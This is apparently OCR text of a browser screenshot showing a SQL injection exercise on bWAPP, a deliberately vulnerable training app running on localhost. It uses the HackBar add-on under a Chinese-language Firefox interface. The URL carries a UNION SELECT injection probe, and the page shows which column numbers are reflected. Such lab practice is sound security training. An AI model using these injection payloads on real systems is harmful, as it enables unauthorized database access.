 127.0.0.1/bWAPP_latest/bWAPp/sqli_2.php?movie=2-3 union select 1,2,3,4,5,6,7 &acti
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
网页翻译 当前 英语 网页，是否翻译为 中文 翻译 取消划词 人工翻译 FAQ
开发者工具 - bWAPP - SQL Injection - http://127.0.0.1/bWAPP_latest/bWAPp/sqli_2.php?movie=2-3...
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBa
Encryption
Load URL
Split URL
Execute
http://127.0.0.1/bWAPP_latest/bWAPp/sqli_2.php?movie=2-3 union select
1,2,3,4,5,6,7 &action=go
Post data Referrer User Agent Cookies
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Lev
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
2 3 5 4 Link